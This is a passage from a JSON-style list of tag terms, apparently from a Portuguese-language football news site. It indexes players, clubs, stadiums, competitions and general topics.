Blumer"},{"term":"Eli Sabiá"},{"term":"Elias Figueroa"},{"term":"Eliminatórias Sul-Americanas"},{"term":"Emerson Martins"},{"term":"Encerramento"},{"term":"Enck"},{"term":"Enderson Moreira"},{"term":"Eric Melo"},{"term":"Erick Brendon"},{"term":"Erling Haaland"},{"term":"Escolha"},{"term":"Escândalo"},{"term":"Espanyol"},{"term":"Espartanas"},{"term":"Espírito Santo"},{"term":"Esquema"},{"term":"Estreantes"},{"term":"Estrelão"},{"term":"Estudiantes"},{"term":"Estádio Adhemar de Barros"},{"term":"Estádio Antonio Pinheiro Junior"},{"term":"Estádio Azteca"},{"term":"Estádio Benitão"},{"term":"Estádio Bezerrão"},{"term":"Estádio Canarinho"},{"term":"Estádio Canindé"},{"term":"Estádio Charrúa"},{"term":"Estádio Cornélio de Barros"},{"term":"Estádio Domingão"},{"term":"Estádio Education City"},{"term":"Estádio Eliel Martins"},{"term":"Estádio Gonzalo Pozo Ripalda"},{"term":"Estádio Hercílio Luz"},{"term":"Estádio Hernando Siles"},{"term":"Estádio Joaquim Flores"},{"term":"Estádio King Abdullah"},{"term":"Estádio Luis Augusto de Oliveira"},{"term":"Estádio Lusail"},{"term":"Estádio Luís Augusto Oliveira"},{"term":"Estádio Manduzão"},{"term":"Estádio Maria Abadia"},{"term":"Estádio Metropolitano de Techo"},{"term":"Estádio Montanha dos Vinhedos"},{"term":"Estádio Municipal"},{"term":"Estádio Municipal Vereador José Feres"},{"term":"Estádio Nacional de Tóquio"},{"term":"Estádio Pedro Ludovico"},{"term":"Estádio Sanchez Rumoroso"},{"term":"Estádio Serra Dourada"},{"term":"Estádio Teixeirão"},{"term":"Estádio Tonicão"},{"term":"Estádio Vieirão"},{"term":"Estádio Willie Davids"},{"term":"Estádio da Ressacada"},{"term":"Estádio do Café"},{"term":"Estádio do Mineirão"},{"term":"Estádio do Vale"},{"term":"Estádio Ítalo Limongi"},{"term":"Eurico Miranda"},{"term":"Evento"},{"term":"Exploria Stadium"},{"term":"FC Atyrau"},{"term":"FC Dallas"},{"term":"FC Rio de Janeiro"},{"term":"FC Ural"},{"term":"Fabio Guedes"},{"term":"Fabián Bustos"},{"term":"Falta"},{"term":"Farense"},{"term":"Felipe Alves"},{"term":"Felipe Reis"},{"term":"Fernando Morientes"},{"term":"Festival Paulista"},{"term":"Filipe Dahora"},{"term":"Fla-Flu"},{"term":"Folga"},{"term":"Football League"},{"term":"Fortín"},{"term":"Foz do Iguaçu"},{"term":"France Football"},{"term":"Fratura"},{"term":"Fraude"},{"term":"Fred"},{"term":"Friedenreich"},{"term":"Fuga"},{"term":"Futebol Americano"},{"term":"Futebol Austríaco"},{"term":"Futebol Macedônio"},{"term":"Futebol Mundial"},{"term":"Futebol Olímpico"},{"term":"Futebol Piauiense"},{"term":"Futebol Russo"},{"term":"Futebol Sul-Coreano"},{"term":"Futebol Árabe"},{"term":"Fórum Brasileiro de Treinadores de Futebol"},{"term":"GAS"},{"term":"GE Bagé"},{"term":"GE Glória"},{"term":"Gabriel Fernández"},{"term":"Gabriel Grando"},{"term":"Gabriel Ramaciotti"},{"term":"Gabriel Vidal"},{"term":"Gabryel Godinho"},{"term":"Galatasaray SK"},{"term":"Galo Maringá"},{"term":"Galácticos"},{"term":"Galícia"},{"term":"Ganês"},{"term":"Geodis Park"},{"term":"Geraldão"},{"term":"Germán Cano"},{"term":"Germânia"},{"term":"Giba"},{"term":"Gilberto"},{"term":"Gilmar"},{"term":"Governo"},{"term":"Governo Federal"},{"term":"Governo de São Paulo"},{"term":"Grafite"},{"term":"Granada"},{"term":"Granate"},{"term":"Grande São Paulo"},{"term":"Gravataí"},{"term":"Greve"},{"term":"Grupo 27"},{"term":"Guarani de Juazeiro"},{"term":"Guarany de Sobral"},{"term":"Guatemala"},{"term":"Guayaquil"},{"term":"Guaçuano"},{"term":"Guilherme Dalla Déa"},{"term":"Guilherme Neto"},{"term":"Gurias Gremistas"},{"term":"Gustavo"},{"term":"Gustavo Diniz"},{"term":"Gustavo Marques"},{"term":"Gylmar dos Santos Neves"},{"term":"Göztepe"},{"term":"HBO Max"},{"term":"Hadson Nery"},{"term":"Hammers"},{"term":"Henrique"},{"term":"Henrique Fernandes"},{"term":"Henrique Silva"},{"term":"Hernane Brocador"},{"term":"Heron Ferreira"},{"term":"Hospital Albert Einstein"},{"term":"ISL"},{"term":"Ibarra"},{"term":"Igor Fernandes"},{"term":"Iluminação"},{"term":"Indenização"},{"term":"Independente EC"},{"term":"Independiente de Avellaneda"},{"term":"Inscrições"},{"term":"Instat TV"},{"term":"Inter\u0026Co Stadium"},{"term":"Inverno Solidário"},{"term":"Iraty SC"},{"term":"Irmão"},{"term":"Itabaiana"},{"term":"Ituano FC"},{"term":"J-League 3"},{"term":"Javier Zanetti"},{"term":"Jean Chera"},{"term":"Jejum"},{"term":"Jesualdo Ferreira"},{"term":"Jhonatan Lima"},{"term":"Jogadoras"},{"term":"Jogo Treino"},{"term":"Jogos Regionais"},{"term":"John"},{"term":"John Textor"},{"term":"Jorge Jesus"},{"term":"Jorge Mendonça"},{"term":"Jorge Valdano"},{"term":"Jornalismo Esportivo"},{"term":"João Brigatti"},{"term":"João Burse"},{"term":"João Carlos Ângelo"},{"term":"João Cubas"},{"term":"João Doria"},{"term":"João Valim"},{"term":"João Zachini"},{"term":"Juan Pablo Sorín"},{"term":"Juary"},{"term":"Jubilo Iwata"},{"term":"Juninho Manella"},{"term":"Juninho Paulista"},{"term":"Junior Rocha"},{"term":"Juventus-SC"},{"term":"Júnior Batista"},{"term":"Júnior Dutra"},{"term":"Kaique"},{"term":"Kaká"},{"term":"Kanchanaburi"},{"term":"Kauan"},{"term":"Kauan Sousa"},{"term":"Kauã Jesus"},{"term":"Kauã Vinícius"},{"term":"Kauã Ziegler"},{"term":"Keké"},{"term":"Kleiton Lima"},{"term":"Kylian Mbappé"},{"term":"La Liga 2"},{"term":"Lampang FC"},{"term":"Lanús"},{"term":"Lara"},{"term":"Laterais"},{"term":"Laécio Aquino"},{"term":"Le Havre"},{"term":"Leandrinho"},{"term":"Leandro Machado"},{"term":"Leandro Mehlich"},{"term":"Lei do Mandante"},{"term":"Lelê"},{"term":"Lençoense"},{"term":"Leprosos"},{"term":"Leston Junior"},{"term":"Lesões"},{"term":"Leão da 13"},{"term":"Leão do Norte"},{"term":"Liderança"},{"term":"Liga Mineira de Futebol"},{"term":"Liga Portugal SABSEG"},{"term":"Liga de Santarém"},{"term":"Lion City Sailors"},{"term":"Lionel Scaloni"},{"term":"Literatura"},{"term":"Locutor"},{"term":"Los Angeles FC"},{"term":"Luca Toni"},{"term":"Lucas"},{"term":"Lucas Anacker"},{"term":"Lucas Brando"},{"term":"Lucas Lima"},{"term":"Lucas Miranda"},{"term":"Luisinho Lemos"},{"term":"Luizinho Lopes"},{"term":"Luque"},{"term":"Luxemburgo"},{"term":"Lázaro"},{"term":"Léo Campos"},{"term":"Léo Ceará"},{"term":"Léo Souza"},{"term":"Lúcio Flávio"},{"term":"MPSP"},{"term":"Mageense"},{"term":"Maicon Douglas"},{"term":"Majestoso"},{"term":"Mandos"},{"term":"Manipulação de Resultado"},{"term":"Marca"},{"term":"Marcelinho Paraíba"},{"term":"Marcinho"},{"term":"Marco Aurélio Cunha"},{"term":"Marco Gama"},{"term":"Marcos"},{"term":"Marcos Campagnolo"},{"term":"Marcos Vinícius"},{"term":"Margão"},{"term":"Marquinhos Santos"},{"term":"Marroquino"},{"term":"Mascotes"},{"term":"Matheus"},{"term":"Matheus Favali"},{"term":"Matheus Pimenta"},{"term":"Mattheus Aragão"},{"term":"Medalha de Bronze"},{"term":"Medida Provisória"},{"term":"Meias"},{"term":"Melgar"},{"term":"Memória"},{"term":"Mengálvio"},{"term":"Metalist"},{"term":"Metalist 1925 Kharkiv"},{"term":"Metropolitano"},{"term":"Mianmar"},{"term":"Michel"},{"term":"Miguelito"},{"term":"Mini Guia"},{"term":"Moisés"},{"term":"Moisés Moura"},{"term":"Mozart"},{"term":"Muharraq Club"},{"term":"Multa"},{"term":"Mário Jardel"},{"term":"Mário Jorge Lobo Zagallo"},{"term":"Mário Tilico"},{"term":"Márlon"},{"term":"Mārupes SC"},{"term":"Nancy"},{"term":"Narrados"},{"term":"Narração"},{"term":"Nashville"},{"term":"Nathan Fogaça"},{"term":"Naxxar Lions"},{"term":"Nelsinho Baptista"},{"term":"Nicholas"},{"term":"Nigeriano"},{"term":"Nova Jersey"},{"term":"Nova Lima"},{"term":"Nova Mutum"},{"term":"Novela"},{"term":"Novembro"},{"term":"Novo EC"},{"term":"Olympique Lyonnais"},{"term":"Olympique Marseille"},{"term":"Once Caldas"},{"term":"Onde a bola ainda rola no mundo"},{"term":"Onça"},{"term":"Organização"},{"term":"Oswaldo de Oliveira"},{"term":"Oséas"},{"term":"PSTC"},{"term":"Pablo Fernandez"},{"term":"Pablo Forlán"},{"term":"Palmas"},{"term":"Paolo Rossi"},{"term":"Papa Francisco"},{"term":"Papada"},{"term":"Papai Noel"},{"term":"Parmalat"},{"term":"Parreira"},{"term":"Paulistão Play"},{"term":"Paulo Nunes"},{"term":"Paulo Rangel"},{"term":"Paulo Sérgio"},{"term":"Pedro Acorsi"},{"term":"Pedro Felipe"},{"term":"Pedro Mantovani"},{"term":"Penarol"},{"term":"Penedense"},{"term":"Pequeno Polegar"},{"term":"Perugia"},{"term":"Pescara"},{"term":"Pindamonhangaba"},{"term":"Platense"},{"term":"Polidoro Júnior"},{"term":"Ponta"},{"term":"Popó"},{"term":"Primavera EC"},{"term":"Primeira Edição"},{"term":"Primeira Nacional"},{"term":"Primeira Vitória"},{"term":"Primeiro"},{"term":"Primeiro Título"},{"term":"Prisco Palumbo"},{"term":"Programa"},{"term":"Provocação"},{"term":"Prudente"},{"term":"Pumas"},{"term":"Puskas"},{"term":"Queda"},{"term":"Queimados FC"},{"term":"Radialista"},{"term":"Rafa Sudré"},{"term":"Rafael Gava"},{"term":"Rafael Godinho"},{"term":"Raphael Bahia"},{"term":"Raphael Claus"},{"term":"Raphael Pereira"},{"term":"Raul"},{"term":"Real Betis"},{"term":"Recopa Sulamericana"},{"term":"Recurso"},{"term":"Red Bull Salzburg"},{"term":"Reforma"},{"term":"Rei"},{"term":"Renato Portaluppi"},{"term":"Rentistas"},{"term":"Renúncia"},{"term":"República Tcheca"},{"term":"Reuther Moreira"},{"term":"Rey de Copas"},{"term":"Rian Souza"},{"term":"Ricardo Navarro"},{"term":"Richard"},{"term":"Rildo"},{"term":"Rincón"},{"term":"Rio Branco FC"},{"term":"Rio Branco de Venda Nova"},{"term":"Robson"},{"term":"Rodada 11"},{"term":"Rodrigo Andrade"},{"term":"Roger"},{"term":"Romulo Senna"},{"term":"Romércio"},{"term":"Ronaldão"},{"term":"Rondoniense"},{"term":"Rostov"},{"term":"Royal Antwerp"},{"term":"SC Guaraí"},{"term":"SC São Paulo"},{"term":"Salatiel"},{"term":"Salto FC"},{"term":"Salários Atrasados"},{"term":"Samara"},{"term":"Samara Arena"},{"term":"Sampaio Corrêa FC"},{"term":"Sampaio Corrêa FE"},{"term":"Samuel Conceição"},{"term":"Samuel Deus"},{"term":"San Cup"},{"term":"San Luís"},{"term":"Sandro"},{"term":"Santa Cruz de la Sierra"},{"term":"Santa Fé"},{"term":"Santa Rosa EC"},{"term":"Santacruzense"},{"term":"Santarritense"},{"term":"Santiago Morning"},{"term":"Santos-AP"},{"term":"Seleção Neozelandesa"},{"term":"Seleção Nicaraguense"},{"term":"Seleção Norte-Coreana"},{"term":"Seleção Sul-Africana"},{"term":"Seleção Sérvia"},{"term":"Semifinalistas"},{"term":"Sesc Venda Nova"},{"term":"Sevilla FC"},{"term":"She Believes Cup"},{"term":"Sidney"},{"term":"Silas"},{"term":"Sissi"},{"term":"Situação"},{"term":"SoFI Stadium"},{"term":"Sousa Tibiri"},{"term":"Spartak Stadium"},{"term":"Stade de Lyon"},{"term":"Stadium Australia"},{"term":"Stanford Stadium"},{"term":"Sub-24"},{"term":"Sud América"},{"term":"Sul-Americano"},{"term":"Superintendente"},{"term":"Superliga Europeia"},{"term":"São Francisco FC"},{"term":"São Francisco-BA"},{"term":"São Gonçalo EC"},{"term":"São Raimundo EC"},{"term":"Sérgio Oliveira"},{"term":"Sócios"},{"term":"TJD-MA"},{"term":"TQL Stadium"},{"term":"Tanger"},{"term":"Taça Inconfidência"},{"term":"Taça Jules Rimet"},{"term":"Tenerife"},{"term":"Tentativa"},{"term":"Terceira Liga"},{"term":"Thales"},{"term":"Thales Lira"},{"term":"Thiago"},{"term":"Thiago Constância"},{"term":"Thiago Gomes"},{"term":"Thiago Oliveira"},{"term":"Thiago Silva"},{"term":"Time B"},{"term":"Timon EC"},{"term":"Tiro"},{"term":"Titulo"},{"term":"Tocantins de Miracema"},{"term":"Tom Cristian"},{"term":"Torneio She Believes"},{"term":"Torneio das Nações"},{"term":"Toros Lokos"},{"term":"Torreense"},{"term":"Trabzonspor"},{"term":"Tribunal"},{"term":"Trio de Arbitragem"},{"term":"Troféu"},{"term":"Tráfico de Drogas"},{"term":"Três Gols"},{"term":"Tufão"},{"term":"Tumor"},{"term":"Tuntum"},{"term":"Tupãzinho"},{"term":"Turim"},{"term":"Tática"},{"term":"UAI Urquiza"},{"term":"Ulsan Hyundai"},{"term":"Umbro"},{"term":"Union St. Gilloise"},{"term":"Universidad César Vallejo"},{"term":"União AC"},{"term":"União Luziense"},{"term":"Unión Española"},{"term":"Vadão"},{"term":"Vaga"},{"term":"Valdir"},{"term":"Verdão do Oeste"},{"term":"Verê FC"},{"term":"Viagem"},{"term":"Vice-Presidente"},{"term":"Vinicius Baracioli"},{"term":"Vinicius Bergantin"},{"term":"Vinícius"},{"term":"Vitória da Conquista"},{"term":"Votação"},{"term":"Wagner"},{"term":"Wagner Lopes"},{"term":"Waldir Peres"},{"term":"Wallace"},{"term":"William Magrão"},{"term":"Yeferson Soteldo"},{"term":"Zebra"},{"term":"Zetti"},{"term":"Zimbábue"},{"term":"Zumbi EC"},{"term":"Zé Mateus"},{"term":"Édson Boaro"},{"term":"Élber"},{"term":"Índio Condá"},{"term":"Ítalo Rodrigues"},{"term":"10"},{"term":"100 gols"},{"term":"101 anos"},{"term":"104 anos"},{"term":"105 anos"},{"term":"114 anos"},{"term":"117 anos"},{"term":"12 a 0"},{"term":"122 Anos"},{"term":"13 Anos"},{"term":"13ª Edição"},{"term":"14 a 0"},{"term":"15 de Campo Bom"},{"term":"15ª Rodada"},{"term":"1913"},{"term":"1915"},{"term":"1918"},{"term":"1920"},{"term":"1922"},{"term":"1923"},{"term":"1928"},{"term":"1945"},{"term":"27 Anos"},{"term":"3 a 1"},{"term":"36 Anos"},{"term":"4 a 0"},{"term":"450 jogos"},{"term":"5 a 0"},{"term":"6 a 1"},{"term":"8 a 0"},{"term":"9 a 0"},{"term":"A Mais Briosa - Um Amor 100 Divisão"},{"term":"A Vitrine do Futebol Feminino"},{"term":"AA Flamengo"},{"term":"AA Portuguesa"},{"term":"AC Fiorentina"},{"term":"ACD Potiguar"},{"term":"AD Carmópolis"},{"term":"ADAF"},{"term":"ADG"},{"term":"AFA"},{"term":"AFC Champions League Two"},{"term":"APOEL Nicósia"},{"term":"AS Nancy-Lorraine"},{"term":"AS Pirae"},{"term":"AT\u0026T Stadium"},{"term":"Abadião"},{"term":"Abandono"},{"term":"Academia"},{"term":"Aclamação"},{"term":"Acusado"},{"term":"Adaílton"},{"term":"Ademir"},{"term":"Ademir de Menezes"},{"term":"Ado"},{"term":"Adrianinho"},{"term":"Adriano Gabiru"},{"term":"Advogado"},{"term":"Afeganistão"},{"term":"Aflitos"},{"term":"Afogados da Ingazeira FC"},{"term":"Agente de Atletas"},{"term":"Airton"},{"term":"Al Akhoud"},{"term":"Al Dhaid"},{"term":"Al Jazira"},{"term":"Al Jubail"},{"term":"Al Merreikh"},{"term":"Al Naft"},{"term":"Al Nassr"},{"term":"Al Thumama"},{"term":"Al Thumama Stadium"},{"term":"Al Zulfi"},{"term":"Al-Diraiyah"},{"term":"Al-Hazem"},{"term":"Al-Hilal"},{"term":"Al-Jazira"},{"term":"Alagoas"},{"term":"Alambrado"},{"term":"Alan Costa"},{"term":"Alan George"},{"term":"Alan Grafite"},{"term":"Albacete"},{"term":"Alberto"},{"term":"Alcides Ghiggia"},{"term":"Alex Almeida"},{"term":"Alex Lima"},{"term":"Alex Reinaldo"},{"term":"AllTV"},{"term":"Allano"},{"term":"Allianz Arena"},{"term":"Alteração"},{"term":"Alterações"},{"term":"Alto Rendimento"},{"term":"Alverca"},{"term":"Alê"},{"term":"Amazonas"},{"term":"Amazônia Independente"},{"term":"Ambato"},{"term":"Anderson Sena"},{"term":"Andrea Pirlo"},{"term":"Andreas Brehme"},{"term":"André Alves"},{"term":"André Balada"},{"term":"André Catimba"},{"term":"André Cruz"},{"term":"André Gaspar"},{"term":"Angelina"},{"term":"Angelo Chaves"},{"term":"Anos 1970"},{"term":"Anthony"},{"term":"Apostas de Futebol"},{"term":"Apucarana Sports"},{"term":"Arapiraca"},{"term":"Araçatuba FC"},{"term":"Arbitral"},{"term":"Arena Barra"},{"term":"Arena Ekaterinburgo"},{"term":"Arena Joinville"},{"term":"Arena da Fonte Nova"},{"term":"Argentinos Júniors"},{"term":"Ariel Holan"},{"term":"Ariquemes"},{"term":"Arlington"},{"term":"Arrecadação"},{"term":"Arriba Jabuca"},{"term":"Arthur"},{"term":"Artilheira"},{"term":"Asa Branca"},{"term":"Assalto"},{"term":"Ataque dos Sonhos"},{"term":"Atlanta 1996"},{"term":"Atlanta United II"},{"term":"Atlante"},{"term":"Atlas"},{"term":"Atlético Cajazeirense"},{"term":"Atlético Progresso Clube"},{"term":"Atlético Roraima"},{"term":"Atlético Santista"},{"term":"Atlético-MG"},{"term":"Atlético-PR"},{"term":"Atraso"},{"term":"Audi Field"},{"term":"Augusto Melo"},{"term":"Augustín Cejas"},{"term":"Automobilismo"},{"term":"Automóvel"},{"term":"Azulino"},{"term":"BFC Daugavpils"},{"term":"BL Sports"},{"term":"Bahia EC"},{"term":"Baixada Santista"},{"term":"Baraka"},{"term":"Bari"},{"term":"Barra Mansa"},{"term":"Barra Mansa FC"},{"term":"Barra-SC"},{"term":"Bartell"},{"term":"Barthez"},{"term":"Baré EC"},{"term":"Batel"},{"term":"Batistuta"},{"term":"Bauer"},{"term":"Beckenbauer"},{"term":"Belford Roxo"},{"term":"Belgrado"},{"term":"Belize"},{"term":"Belize Premier League"},{"term":"Bella Vista"},{"term":"Bella Vista de Paysandu"},{"term":"Belletti"},{"term":"Belmopan FC"},{"term":"Benzema"},{"term":"Bernardo Schappo"},{"term":"Beroe"},{"term":"Betim"},{"term":"Beto"},{"term":"Biancocelesti"},{"term":"Bianconeri"},{"term":"Biancorossi"},{"term":"Bill"},{"term":"Bill Shankly"},{"term":"Biografia"},{"term":"Blooming"},{"term":"Bobby Charlton"},{"term":"Boicote"},{"term":"Bola"},{"term":"Boro"},{"term":"Botafogo-BA"},{"term":"Botev"},{"term":"Botev Plovdiv"},{"term":"Braga"},{"term":"Bragantino-PA"},{"term":"Brazino 777"},{"term":"Brena"},{"term":"Brisbane"},{"term":"Bruno Ferreira"},{"term":"Bruno Mezenga"},{"term":"Bruno Oliveira"},{"term":"Bruno Uvini"},{"term":"Bruno Xavier"},{"term":"Bubanesvar"},{"term":"Bugrão"},{"term":"Busatto"},{"term":"Bávaros"},{"term":"Bétis"},{"term":"CA Fénix"},{"term":"CA Lanús"},{"term":"CAF"},{"term":"CD Laguna"},{"term":"CD Trofense"},{"term":"CEFAT"},{"term":"CFR Cluj"},{"term":"CT Meninos da Vila"},{"term":"CT Vila Porto"},{"term":"Cabecinha de Ouro"},{"term":"Cabeção"},{"term":"Cabo Verde"},{"term":"Caen"},{"term":"Caio Garcia"},{"term":"Caio Lucas"},{"term":"Cairo"},{"term":"Camaronês"},{"term":"Cametá SC"},{"term":"Camoranesi"},{"term":"Campanhas"},{"term":"Campeonato Bósnio"},{"term":"Campeonato Chinês"},{"term":"Campeonato Costarriquenho"},{"term":"Campeonato Hong Kong"},{"term":"Campeonato Luxemburguês"},{"term":"Campeonato Macedônio"},{"term":"Campeonato Malaio"},{"term":"Campeonato Moldavo"},{"term":"Campeonato Paulista Feminino"},{"term":"Campeonato Sudanês"},{"term":"Campeonato Sul-Americano de Clubes"},{"term":"Campeonato Sul-Brasileiro"},{"term":"Campeonato Tanzaniano"},{"term":"Campeonato Uzbeque"},{"term":"Campeonato de Hong Kong"},{"term":"Campeonatos Nacionais"},{"term":"Campeonatos Regionais"},{"term":"Campos"},{"term":"Canal Brasil"},{"term":"Candidato"},{"term":"Canhotinha de Ouro"},{"term":"Canhão da Vila"},{"term":"Cannes"},{"term":"Capeonatos"},{"term":"Capetinha"},{"term":"Capital-TO"},{"term":"Carbone"},{"term":"Carcará do Sertão"},{"term":"Carlos Galván"},{"term":"Carlos Sanchez"},{"term":"Carlos Volante"},{"term":"Cartagena"},{"term":"Casa de Apostas"},{"term":"Casal 20"},{"term":"Catania"},{"term":"Catar 2022"},{"term":"Cauan de Almeida"},{"term":"Cauã Santos"},{"term":"Caíque"},{"term":"Cebu FC"},{"term":"Ceilandense"},{"term":"Central Español"},{"term":"Centurión"},{"term":"Cera"},{"term":"Cerimônia"},{"term":"Cerrado EC"},{"term":"Cerveja"},{"term":"Cesso"},{"term":"Champions League Asia"},{"term":"Chapadinha FC"},{"term":"Charles Miller"},{"term":"Chiquinho"},{"term":"Chrystian Barletta"},{"term":"Chuvas"},{"term":"Cicinho"},{"term":"Cilinho"},{"term":"Citizens"},{"term":"Clayton"},{"term":"Clemer"},{"term":"Clube Atlético Mineiro"},{"term":"Clássico Alvinegro"},{"term":"Cláudio Fernandez"},{"term":"Cléo Pereira"},{"term":"Cobi Jones"},{"term":"Coimbra Sports B"},{"term":"Colo-Colo de Ilhéus"},{"term":"Colorado EC"},{"term":"Colón"},{"term":"Colônia"},{"term":"Comercial-PI"},{"term":"Concurso"},{"term":"Conferência"},{"term":"Conmebol Evolución"},{"term":"Convulsão"},{"term":"Cooper"},{"term":"Coordenadora"},{"term":"Copa AUF Uruguai"},{"term":"Copa Alagoas"},{"term":"Copa Conectafoot"},{"term":"Copa Ibrachina"},{"term":"Copa Libertadores da América"},{"term":"Copa Norte"},{"term":"Copa Paulista do Interior"},{"term":"Copa Pernambuco"},{"term":"Copa Uruguai"},{"term":"Copa Votorantim"},{"term":"Copa da Albânia"},{"term":"Copa da Bulgária"},{"term":"Copa da Itália"},{"term":"Copa da Letônia"},{"term":"Copa da Liga"},{"term":"Copa da Rússia"},{"term":"Copa do Mundo 1962"},{"term":"Copa do Paraguai"},{"term":"Cordino"},{"term":"Corinthians de Santo André"},{"term":"Corrupção"},{"term":"Cosmopolitano FC"},{"term":"Cosmopolitano Sports"},{"term":"Coxa-Branca"},{"term":"Craque"},{"term":"Crato EC"},{"term":"Crixás EC"},{"term":"Cronistas"},{"term":"Cruzados"},{"term":"Crvena Zvezda"},{"term":"Culés"},{"term":"Curta Metragem"},{"term":"Câmara de Santos"},{"term":"Cérebro"},{"term":"César"},{"term":"César Maluco"},{"term":"César Prates"},{"term":"Dado Oliveira"},{"term":"Daegu FC"},{"term":"Daejeon Hana Citizen"},{"term":"Daniel Kaminski"},{"term":"Daniel Neri"},{"term":"Daniel Troiano"},{"term":"Daniel Vorcaro"},{"term":"David Beckham"},{"term":"Davis"},{"term":"De Sordi"},{"term":"Debate"},{"term":"Decano"},{"term":"Dedê"},{"term":"Defensores Del Chaco"},{"term":"Definições"},{"term":"Deivid"},{"term":"Deivinho"},{"term":"Democracia Corinthiana"},{"term":"Deportivo Lara"},{"term":"Derlis Gonzáles"},{"term":"Derrota"},{"term":"Desempenho"},{"term":"Detroit"},{"term":"Dheimison"},{"term":"Di Stefano"},{"term":"Dia 10"},{"term":"Dia 15"},{"term":"Dia 7"},{"term":"Dia 9"},{"term":"Diego Forlán"},{"term":"Diego Landis"},{"term":"Dieguinho"},{"term":"Dieguinho Costa"},{"term":"Diemerson"},{"term":"Diogo"},{"term":"Djalma Dias"},{"term":"Djalminha"},{"term":"Documentos"},{"term":"Doença"},{"term":"Domingos"},{"term":"Dortmund"},{"term":"Douglas Bacelar"},{"term":"Dudu Figueiredo"},{"term":"Dyego Coelho"},{"term":"Década de 40"},{"term":"EC São Borja"},{"term":"EC Tanabi"},{"term":"Eastern Long Lions"},{"term":"Eden Park"},{"term":"Edina Alves Batista"},{"term":"Edson"},{"term":"Edson de Lima"},{"term":"Edu Manga"},{"term":"Edu Marangon"},{"term":"Eduardo Coudet"},{"term":"Ekaterinburgo"},{"term":"Eleven Sports"},{"term":"Embaixador"},{"term":"Emelec"},{"term":"Emerson Sheik"},{"term":"Emirates Club"},{"term":"Enquete"},{"term":"Entrevistas"},{"term":"Equality Cup"},{"term":"Equipes"},{"term":"Erechim"},{"term":"Erik Bessa"},{"term":"Erros"},{"term":"Escalação Irregular"},{"term":"Esfaqueado"},{"term":"Esfaqueamento"},{"term":"Eslovênia"},{"term":"Esporte"},{"term":"Esportivo Bento Gonçalves"},{"term":"Espérance"},{"term":"Espérance de Tunis"},{"term":"Estado"},{"term":"Estadunidense"},{"term":"Estevan Azevedo"},{"term":"Estoril"},{"term":"Estrangeiras"},{"term":"Estrela Vermelha"},{"term":"Estrela do Norte"},{"term":"Estádio Airton Ferreira da Silva"},{"term":"Estádio Al Thumama"},{"term":"Estádio Aluízio Ferreira"},{"term":"Estádio Amigão"},{"term":"Estádio Antônio Fernandes"},{"term":"Estádio Antônio Pinheiro Júnior"},{"term":"Estádio Aníbal Batista Toledo"},{"term":"Estádio August Schmidt Filho"},{"term":"Estádio Barradão"},{"term":"Estádio Beira-Rio"},{"term":"Estádio Bellavista"},{"term":"Estádio Bentro de Abreu Sampaio Vidal"},{"term":"Estádio Casablanca"},{"term":"Estádio Castor Cifuentes"},{"term":"Estádio Coaracy da Mata Fonseca"},{"term":"Estádio Defensores del Chaco"},{"term":"Estádio Domingo Brugueño Miguel"},{"term":"Estádio Dr. José Sidney da Cunha"},{"term":"Estádio Edmundo Coube"},{"term":"Estádio Floro de Mendoça"},{"term":"Estádio Francisco Marques da Silva"},{"term":"Estádio Francisco Vieira"},{"term":"Estádio Herminio Espósito"},{"term":"Estádio Ibn Batouta"},{"term":"Estádio Internacional Khalifa"},{"term":"Estádio Joaquim de Moraes Filho"},{"term":"Estádio José Olímpio da Rocha"},{"term":"Estádio João Mendes Athayde"},{"term":"Estádio Juan Fanes"},{"term":"Estádio Jânio Moraes"},{"term":"Estádio Kalinga"},{"term":"Estádio La Portada"},{"term":"Estádio Laertão"},{"term":"Estádio Libertadores de América"},{"term":"Estádio Lindolfo Monteiro"},{"term":"Estádio Los Larios"},{"term":"Estádio Luso-Brasileiro"},{"term":"Estádio Mangueirão"},{"term":"Estádio Mansueto Pierotti"},{"term":"Estádio Marizão"},{"term":"Estádio Mirandão"},{"term":"Estádio Mohammed Bin Zayed"},{"term":"Estádio Monumental"},{"term":"Estádio Municipal Primeiro de Maio"},{"term":"Estádio Mário Filho"},{"term":"Estádio Nhozinho Santos"},{"term":"Estádio Nélio Gomes"},{"term":"Estádio Olímpico Monumental"},{"term":"Estádio Olímpico Regional"},{"term":"Estádio Onésio Brasileiro de Alvarenga"},{"term":"Estádio Orlando Scarpelli"},{"term":"Estádio Paulo Machado de Carvalho"},{"term":"Estádio Pituaçu"},{"term":"Estádio Prefeito Gabriel Marques da Silva"},{"term":"Estádio Rafael Seabra"},{"term":"Estádio Ramon Sanchez Pizjuan"},{"term":"Estádio Rei Abdullah"},{"term":"Estádio San Siro"},{"term":"Estádio Taquarão"},{"term":"Estádio Tereza Breda"},{"term":"Estádio Valerião"},{"term":"Estádio Willie Davis"},{"term":"Estádio Zama Maciel"},{"term":"Estádio do Dragão"},{"term":"Estádio do Sesi"},{"term":"Estádio Ângelo de Carvalho"},{"term":"Eternos Craques"},{"term":"Eto'o"},{"term":"Euro 2024"},{"term":"Evandro"},{"term":"Evaristo"},{"term":"Everton Barbearia"},{"term":"Everton Dias"},{"term":"Exame"},{"term":"Exclusão"},{"term":"Expulsões"},{"term":"Ezequias"},{"term":"Ezequiel Ivo"},{"term":"FA Cup"},{"term":"FC Alverca B"},{"term":"FC Gonio"},{"term":"FC Lugano"},{"term":"FC Nantes"},{"term":"FC Porto B"},{"term":"FFC"},{"term":"FFMS"},{"term":"FISU America Games"},{"term":"FK Liepaja"},{"term":"FK Liepãja"},{"term":"FK Valmiera"},{"term":"Fabian Volpi"},{"term":"Fabien Barthez"},{"term":"Fabrício Daniel"},{"term":"Fabrício Lopes"},{"term":"Fahel Junior"},{"term":"Falsificação"},{"term":"Fam Cup"},{"term":"Fan Token"},{"term":"Fantástico"},{"term":"Faryd Mondragón"},{"term":"Fase Final"},{"term":"Fase Principal"},{"term":"Fast Club"},{"term":"Fecafoot"},{"term":"Federação de Futebol do Mato Grosso do Sul"},{"term":"Felipe Barros"},{"term":"Felipe Gedoz"},{"term":"Felipe Hereda"},{"term":"Felipe Motta"},{"term":"Felipe Silva"},{"term":"Felipe Souza"},{"term":"Fellipe Veiga"},{"term":"Fernando"},{"term":"Fernando Cardoso"},{"term":"Fernandão"},{"term":"Ferreira do Zêzere"},{"term":"Ferreirão"},{"term":"Ferro Carril Oeste"},{"term":"Figueirense FC"},{"term":"Figueroa"},{"term":"Filiado"},{"term":"Filipinas"},{"term":"Filipinho"},{"term":"Fillol"},{"term":"Filmes"},{"term":"Fim"},{"term":"Fim de Carreira"},{"term":"Final Decisão"},{"term":"Fio de Esperança"},{"term":"Fiori Gigliotti"},{"term":"Fla 